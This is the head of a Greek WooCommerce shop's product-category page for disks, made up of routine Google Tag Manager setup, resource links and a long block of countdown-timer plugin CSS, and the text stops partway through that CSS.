

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.red-cloud.gr/?product_cat=%CE%B4%CE%B9%CF%83%CE%BA%CE%BF%CE%B9
body_size: 67615
content:
<!DOCTYPE html>
<html lang="el">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<noscript>
				<style>
				  m-image img{opacity: 1;}[data-image-loading]:after{animation-name: none;display: none;}
				</style>
			</noscript>
				<title>Δίσκοι &#8211; Red-cloud</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Red-cloud" href="https://www.red-cloud.gr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Red-cloud" href="https://www.red-cloud.gr/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Red-cloud &raquo; Δίσκοι Κατηγορία" href="https://www.red-cloud.gr/?feed=rss2&#038;product_cat=%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%ce%b9" />
<style id="woo-sctr-frontend-countdown-style" type="text/css">.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout{font-size:16px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout.woo-sctr-countdown-timer-layout-same-line{width:auto;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout{font-size:12.8px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1{background:#fff;color:#666666;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1 .woo-sctr-countdown-timer-text-wrap{color:#666666;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1{}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1.woo-sctr-countdown-timer-layout-same-line{background:#fff;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1.woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-text-wrap{color:#212121;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1.woo-sctr-countdown-timer-layout-same-line{}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1{padding:0px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1.woo-sctr-countdown-timer-layout-same-line{padding:0px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1{padding:0px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1.woo-sctr-countdown-timer-layout-same-line{padding:0px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer{grid-gap:10px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer{grid-gap: 7.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer{grid-gap: 5.5px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer{grid-gap: 8px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer .woo-sctr-value-bar{transition: transform 1s ease;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-unit{grid-template-rows: 65% 35%;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-unit{border-radius:3px;height:70px;width:70px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-value{color:#212121;background:#eeeeee;font-size:30px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-text{color:#212121;background:#eeeeee;font-size:14px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-unit{border-radius:2.25px;height:52.5px;width:52.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-value{font-size:22.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-text{font-size:10.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-2 .woo-sctr-countdown-unit{border-radius:1.65px;height:38.5px;width:38.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-2 .woo-sctr-countdown-value{font-size:16.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-2 .woo-sctr-countdown-text{font-size:7.7px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-unit{border-radius:2.4px;height:56px;width:56px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-value{font-size:24px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-text{font-size:11.2px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-3 .woo-sctr-countdown-value{color:#212121;font-size:30px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-3 .woo-sctr-countdown-text{color:#666666;font-size:14px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-3 .woo-sctr-countdown-value{font-size:22.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-3 .woo-sctr-countdown-text{font-size:10.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-3 .woo-sctr-countdown-value{font-size:16.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-3 .woo-sctr-countdown-text{font-size:7.7px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-3 .woo-sctr-countdown-value{font-size:24px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-3 .woo-sctr-countdown-text{font-size:11.2px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container{background:#ececec;color:#212121;font-size:30px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container.woo-sctr-over50 .woo-sctr-first50-bar{background-color:#cccccc;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container .woo-sctr-value-bar{border-color:#cccccc;border-width:3px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:after{background:#fff;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-text{color:#212121;font-size:14px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container {width:70px;height:70px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-over50 .woo-sctr-first50-bar {clip: rect(0,70px,70px,35px);}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-value-bar {clip: rect(0,35px,70px,0);}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:after {width:64px;height:64px;top:3px;left:3px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container{font-size:22.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container .woo-sctr-value-bar{border-width:2.25px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-text{font-size:10.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container {width:52.5px;height:52.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper ,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-over50 .woo-sctr-first50-bar {clip: rect(0,52.5px,52.5px,26.25px) ;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-value-bar {clip: rect(0,26.25px,52.5px,0);}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:after {width:48px;height:48px;top:2.25px;left:2.25px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container{font-size:16.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container .woo-sctr-value-bar{border-width:1.65px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-4 .woo-sctr-countdown-text{font-size:7.7px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container {width:38.5px;height:38.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer   .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper ,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-layout-same-line  .woo-sctr-countdown-timer-4 .woo-sctr-over50 .woo-sctr-first50-bar {clip: rect(0,38.5px,38.5px,19.25px);}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-4 .woo-sctr-value-bar {clip: rect(0,19.25px,38.5px,0);}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:after {width:35.2px;height:35.2px;top:1.65px;left:1.65px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container {font-size:24px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container .woo-sctr-value-bar{border-width:2.4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-text{font-size:11.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container {width:56px;height:56px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper ,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-over50 .woo-sctr-first50-bar {clip: rect(0,56px,56px,28px)}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-value-bar {clip: rect(0,28px,56px,0);}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:after {width:51.2px;height:51.2px;top:2.4px;left:2.4px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container {width:90px;height:90px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5  .woo-sctr-countdown-circle{border-width:4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle .woo-sctr-countdown-value{color:#212121;font-size:30px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-text{color:#212121;font-size:14px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper{clip: rect(0,90px,90px,45px)}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5  .woo-sctr-value-bar {clip: rect(0,45px,90px,0);border-width:4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-over50 .woo-sctr-first50-bar{clip: rect(0,90px,90px,45px);border-width:4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-date .woo-sctr-countdown-circle{border-color:#ececec;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-date .woo-sctr-value-bar,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-date.woo-sctr-over50 .woo-sctr-first50-bar{border-color:#cccccc;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-hour .woo-sctr-countdown-circle{border-color:#ececec;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-hour .woo-sctr-value-bar,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-hour.woo-sctr-over50 .woo-sctr-first50-bar{border-color:#cccccc;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-minute .woo-sctr-countdown-circle{border-color:#ececec;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-minute .woo-sctr-value-bar,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-minute.woo-sctr-over50 .woo-sctr-first50-bar{border-color:#cccccc;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-second .woo-sctr-countdown-circle{border-color:#ececec;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-second .woo-sctr-value-bar,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-second.woo-sctr-over50 .woo-sctr-first50-bar{border-color:#cccccc;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container {width:67.5px;height:67.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5  .woo-sctr-countdown-circle{border-width:3px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-value{font-size:22.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-text{font-size:10.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper{clip: rect(0,67.5px,67.5px,33.75px)}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5  .woo-sctr-value-bar {clip: rect(0,33.75px,67.5px,0);border-width:3px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-over50 .woo-sctr-first50-bar {clip: rect(0,67.5px,67.5px,33.75px);border-width:3px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container{width:49.5px;height:49.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-5  .woo-sctr-countdown-circle{border-width:2.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-5 .woo-sctr-countdown-value{font-size:16.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-5 .woo-sctr-countdown-text{font-size:7.7px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper{clip: rect(0,49.5px,49.5px,24.75px)}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-5  .woo-sctr-value-bar {clip: rect(0,24.75px,49.5px,0);border-width:2.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-5 .woo-sctr-over50 .woo-sctr-first50-bar {clip: rect(0,49.5px,49.5px,24.75px);border-width:2.2px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container {width:72px;height:72px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5  .woo-sctr-countdown-circle{border-width:3.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle .woo-sctr-countdown-value{font-size:24px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle .woo-sctr-countdown-text{font-size:11.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper{clip: rect(0,72px,72px,36px)}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5  .woo-sctr-value-bar {clip: rect(0,36px,72px,0);border-width:3.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-over50 .woo-sctr-first50-bar {clip: rect(0,72px,72px,36px);border-width:3.2px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap{width:48px;height:40px;border-radius:10px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap{box-shadow: 0 3px 4px 0 rgba(0,0,0, 0.15), inset 2px 4px 0 0 rgba(255,255, 255, 0.08);}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap  